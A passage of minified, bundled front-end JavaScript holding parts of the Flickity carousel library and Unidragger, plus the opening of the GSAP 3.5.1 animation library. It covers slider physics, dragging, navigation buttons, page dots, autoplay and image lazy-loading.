e=this;requestAnimationFrame(function(){e.animate()})}},positionSlider:function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){!this.isPointerDown&&Math.round(100*this.x)==Math.round(100*t)&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(t,e,i){for(var n=0;n<t.length;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;!function(s,a){n=[i(38),i(301),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";n.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var r=e.prototype;n.extend(r,i.prototype),r._touchActionValue="pan-y",r._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable)},r.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},r.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},r.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},r.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},r.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},r._uiChangeDrag=function(){delete this.isFreeScrolling},r.pointerDown=function(e,i){if(this.isDraggable){var n=this.okayPointerDown(e);n&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=a(),t.addEventListener("scroll",this),this._pointerDownDefault(e,i))}else this._pointerDownDefault(e,i)},r._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};function a(){return{x:t.pageXOffset,y:t.pageYOffset}}return r.pointerDownFocus=function(t){s[t.target.nodeName]||this.focus()},r._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=s[t.target.nodeName];e||i||n||t.preventDefault()},r.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},r.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},r.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},r.dragStart=function(e,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[i]))},r.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},r.dragMove=function(t,e,i){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x%=this.slideableWidth);var r=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);r=r>s?.5*(r+s):r;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);r=r<a?.5*(r+a):r}this.dragX=r,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])}},r.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},r.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,r=1/0,s=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};s(e,r)&&(n+=i,r=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:r,index:n-i}},r.getSlideDistance=function(t,e){var i=this.slides.length,r=this.options.wrapAround&&i>1,s=r?n.modulo(e,i):e,a=this.slides[s];if(!a)return null;var o=r?this.slideableWidth*Math.floor(e/i):0;return t-(a.target+o)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},r.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,r=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,r])},r.onscroll=function(){var t=a(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},e}(s,t,e,i)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
!function(s,a){n=[i(89)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var i=(e=void 0===e||e)?"addEventListener":"removeEventListener",n=e?this._touchActionValue:"",r=0;r<this.handles.length;r++){var s=this.handles[r];this._bindStartEvent(s,e),s[i]("click",this),t.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(t,e){var i=this.okayPointerDown(t);i&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var r={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(t){var e=r[t.target.nodeName],i=s[t.target.type],n=!e||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(t,e),i},n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},n._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},n._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},n._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},n.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},n._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},n.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},n._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},i.getPointerPoint=e.getPointerPoint,i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;window,n=[i(38),i(89),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";var r="http://www.w3.org/2000/svg";function s(t,e){this.direction=t,this.parent=e,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e,i=document.createElementNS(r,"path"),n="string"==typeof(e=this.parent.options.arrowShape)?e:"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z";return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(i),t},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var a=e.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=s,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(89),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";function r(t){this.parent=t,this._create()}r.prototype=Object.create(i.prototype),r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[],n=this.dots.length,r=n+t,s=n;s<r;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),e.appendChild(a),i.push(a)}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){var e=this.dots.splice(this.dots.length-t,t);e.forEach(function(t){this.holder.removeChild(t)},this)},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},r.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=r,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var s=e.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=r,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(88),i(29),i(38)],void 0===(r=function(t,e,i){return function(t,e,i){"use strict";function n(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(t.prototype),n.prototype.play=function(){if("playing"!=this.state){var t=document.hidden;t?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick())}},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){var t=document.hidden;this[t?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var r=i.prototype;return r._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}(t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(29)],void 0===(r=function(t,e){return function(t,e,i){"use strict";var n=e.prototype;return n.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var n=this.cells.length;e=void 0===e?n:e;var r=function(t){var e=document.createDocumentFragment();return t.forEach(function(t){e.appendChild(t.element)}),e}(i),s=e==n;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var o=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(o)}this._sizeCells(i),this.cellChange(e,!0)}},n.append=function(t){this.insert(t,this.cells.length)},n.prepend=function(t){this.insert(t,0)},n.remove=function(t){var e=this.getCells(t);if(e&&e.length){var n=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);n=Math.min(e,n),i.removeFrom(this.cells,t)},this),this.cellChange(n,!0)}},n.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},n.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(38),i(29)],void 0===(r=function(t,e){return function(t,e,i){"use strict";e.createMethods.push("_createLazyload");var n=e.prototype;function r(t,e){this.img=t,this.flickity=e,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,n=this.getAdjacentCellElements(e),s=[];n.forEach(function(t){var e=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),n=t.getAttribute("data-flickity-lazyload-src"),r=t.getAttribute("data-flickity-lazyload-srcset");if(e||n||r)return[t]}var s=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return i.makeArray(s)}(t);s=s.concat(e)}),s.forEach(function(t){new r(t,this)},this)}},r.prototype.handleEvent=i.handleEvent,r.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},r.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=r,e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){"use strict";i.r(e);i(129);var n=i(5),r=i.n(n);function s(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var o,l,u,c,h,d,f,p,v,g,m,y,b={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},x={duration:.5,overwrite:!1,delay:0},w=1e-8,S=2*Math.PI,E=S/4,T=0,_=Math.sqrt,C=Math.cos,M=Math.sin,P=function(t){return"string"==typeof t},k=function(t){return"function"==typeof t},O=function(t){return"number"==typeof t},A=function(t){return void 0===t},L=function(t){return"object"==typeof t},D=function(t){return!1!==t},z=function(){return"undefined"!=typeof window},I=function(t){return k(t)||P(t)},N="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},j=Array.isArray,F=/(?:-?\.?\d|\.)+/gi,R=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,$=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,B=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,H=/[+-]=-?[\.\d]+/,W=/[#\-+.]*\b[a-z\d-=+%.]+/gi,q={},G={},X=function(t){return(G=yt(t,q))&&Je},V=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Y=function(t,e){return!e&&console.warn(t)},U=function(t,e){return t&&(q[t]=e)&&G&&(G[t]=e)||q},K=function(){return 0},Q={},J=[],Z={},tt={},et={},it=30,nt=[],rt="",st=function(t){var e,i,n=t[0];if(L(n)||k(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=nt.length;i--&&!nt[i].targetTest(n););e=nt[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Te(t[i],e)))||t.splice(i,1);return t},at=function(t){return t._gsap||st(Gt(t))[0]._gsap},ot=function(t,e,i){return(i=t[e])&&k(i)?t[e]():A(i)&&t.getAttribute&&t.getAttribute(e)||i},lt=function(t,e){return(t=t.split(",")).forEach(e)||t},ut=function(t){return Math.round(1e5*t)/1e5||0},ct=function(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i},ht=function(t,e,i){var n,r=O(t[1]),s=(r?2:1)+(e<2?0:1),a=t[s];if(r&&(a.duration=t[1]),a.parent=i,e){for(n=a;i&&!("immediateRender"in n);)n=i.vars.defaults||{},i=D(i.vars.inherit)&&i.parent;a.immediateRender=D(n.immediateRender),e<2?a.runBackwards=1:a.startAt=t[s-1]}return a},dt=function(){var t,e,i=J.length,n=J.slice(0);for(Z={},J.length=0,t=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},ft=function(t,e,i,n){J.length&&dt(),t.render(e,i,n),J.length&&dt()},pt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(W).length<2?e:P(t)?t.trim():t},vt=function(t){return t},gt=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},mt=function(t,e){for(var i in e)i in t||"duration"===i||"ease"===i||(t[i]=e[i])},yt=function(t,e){for(var i in e)t[i]=e[i];return t},bt=function t(e,i){for(var n in i)e[n]=L(i[n])?t(e[n]||(e[n]={}),i[n]):i[n];return e},xt=function(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n},wt=function(t){var e=t.parent||o,i=t.keyframes?mt:gt;if(D(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t},St=function(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var r=e._prev,s=e._next;r?r._next=s:t[i]===e&&(t[i]=s),s?s._prev=r:t[n]===e&&(t[n]=r),e._next=e._prev=e.parent=null},Et=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Tt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t},_t=function t(e){return!e||e._ts&&t(e.parent)},Ct=function(t){return t._repeat?Mt(t._tTime,t=t.duration()+t._rDelay)*t:0},Mt=function(t,e){return(t/=e)&&~~t===t?~~t-1:~~t},Pt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},kt=function(t){return t._end=ut(t._start+(t._tDur/Math.abs(t._ts||t._rts||w)||0))},Ot=function(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=ut(t._dp._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),kt(t),i._dirty||Tt(i,t)),t},At=function(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=Pt(t.rawTime(),e),(!e._dur||$t(0,e.totalDuration(),i)-e._tTime>w)&&e.render(i,!0)),Tt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)i.rawTime()>=0&&i.totalTime(i._tTime),i=i._dp;t._zTime=-w}},Lt=function(t,e,i,n){return e.parent&&Et(e),e._start=ut(i+e._delay),e._end=ut(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,r){void 0===i&&(i="_first"),void 0===n&&(n="_last");var s,a=t[n];if(r)for(s=e[r];a&&a[r]>s;)a=a._prev;a?(e._next=a._next,a._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=a,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,n||At(t,e),t},Dt=function(t,e){return(q.ScrollTrigger||V("scrollTrigger",e))&&q.ScrollTrigger.create(e,t)},zt=function(t,e,i,n){return Oe(t,e),t._initted?!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&d!==he.frame?(J.push(t),t._lazy=[e,n],1):void 0:1},It=function(t,e,i,n){var r=t._repeat,s=ut(e)||0,a=t._tTime/t._tDur;return a&&!n&&(t._time*=s/t._dur),t._dur=s,t._tDur=r?r<0?1e10:ut(s*(r+1)+t._rDelay*r):s,a&&!n?Ot(t,t._tTime=t._tDur*a):t.parent&&kt(t),i||Tt(t.parent,t),t},Nt=function(t){return t instanceof Ce?Tt(t):It(t,t._dur)},jt={_start:0,endTime:K},Ft=function t(e,i){var n,r,s=e.labels,a=e._recent||jt,o=e.duration()>=1e8?a.endTime(!1):e._dur;return P(i)&&(isNaN(i)||i in s)?"<"===(n=i.charAt(0))||">"===n?("<"===n?a._start:a.endTime(a._repeat>=0))+(parseFloat(i.substr(1))||0):(n=i.indexOf("="))<0?(i in s||(s[i]=o),s[i]):(r=+(i.charAt(n-1)+i.substr(n+1)),n>1?t(e,i.substr(0,n-1))+r:o+r):null==i?o:+i},Rt=function(t,e){return t||0===t?e(t):e},$t=function(t,e,i){return i<t?t:i>e?e:i},Bt=function(t){return(t=(t+"").substr((parseFloat(t)+"").length))&&isNaN(t)?t:""},Ht=[].slice,Wt=function(t,e){return t&&L(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&L(t[0]))&&!t.nodeType&&t!==l},qt=function(t,e,i){return void 0===i&&(i=[]),t.forEach(function(t){var n;return P(t)&&!e||Wt(t,1)?(n=i).push.apply(n,Gt(t)):i.push(t)})||i},Gt=function(t,e){return!P(t)||e||!u&&de()?j(t)?qt(t,e):Wt(t)?Ht.call(t,0):t?[t]:[]:Ht.call(c.querySelectorAll(t),0)},Xt=function(t){return t.sort(function(){return.5-Math.random()})},Vt=function(t){if(k(t))return t;var e=L(t)?t:{each:t},i=be(e.ease),n=e.from||0,r=parseFloat(e.base)||0,s={},a=n>0&&n<1,o=isNaN(n)||a,l=e.axis,u=n,c=n;return P(n)?u=c={center:.5,edges:.5,end:1}[n]||0:!a&&o&&(u=n[0],c=n[1]),function(t,a,h){var d,f,p,v,g,m,y,b,x,w=(h||e).length,S=s[w];if(!S){if(!(x="auto"===e.grid?0:(e.grid||[1,1e8])[1])){for(y=-1e8;y<(y=h[x++].getBoundingClientRect().left)&&x<w;);x--}for(S=s[w]=[],d=o?Math.min(x,w)*u-.5:n%x,f=o?w*c/x-.5:n/x|0,y=0,b=1e8,m=0;m<w;m++)p=m%x-d,v=f-(m/x|0),S[m]=g=l?Math.abs("y"===l?v:p):_(p*p+v*v),g>y&&(y=g),g<b&&(b=g);"random"===n&&Xt(S),S.max=y-b,S.min=b,S.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:l?"y"===l?w/x:x:Math.max(x,w/x))||0)*("edges"===n?-1:1),S.b=w<0?r-w:r,S.u=Bt(e.amount||e.each)||0,i=i&&w<0?me(i):i}return w=(S[t]-S.min)/S.max||0,ut(S.b+(i?i(w):w)*S.v)+S.u}},Yt=function(t){var e=t<1?Math.pow(10,(t+"").length-2):1;return function(i){return Math.floor(Math.round(parseFloat(i)/t)*t*e)/e+(O(i)?0:Bt(i))}},Ut=function(t,e){var 